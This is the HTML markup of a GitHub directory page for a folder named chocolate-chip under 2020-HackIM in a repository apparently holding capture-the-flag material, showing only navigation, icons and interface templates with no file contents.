<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> ironore15 </span> <span>/</span> ctf
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>14</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/ironore15/ctf/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":239170367,"originating_url":"https://github.com/ironore15/ctf/tree/master/2020-HackIM/chocolate-chip","user_id":null}}" data-hydro-click-hmac="05f67f2365dffe21f872d40428d7b03cc64e7c56492dfc27c3b4be468ba9852b"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/ironore15/ctf/refs" cache-key="v0:1581181692.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="aXJvbm9yZTE1L2N0Zg==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/ironore15/ctf/refs" cache-key="v0:1581181692.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="aXJvbm9yZTE1L2N0Zg==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf</span></span></span><span>/</span><span><span>2020-HackIM</span></span><span>/</span>chocolate-chip<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf</span></span></span><span>/</span><span><span>2020-HackIM</span></span><span>/</span>chocolate-chip<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/ironore15/ctf/tree-commit/ad0df2e3e7e1f0b5fcc3bcb6e24bb1b05510b83d/2020-HackIM/chocolate-chip" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/ironore15/ctf/file-list/master/2020-HackIM/chocolate-chip"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
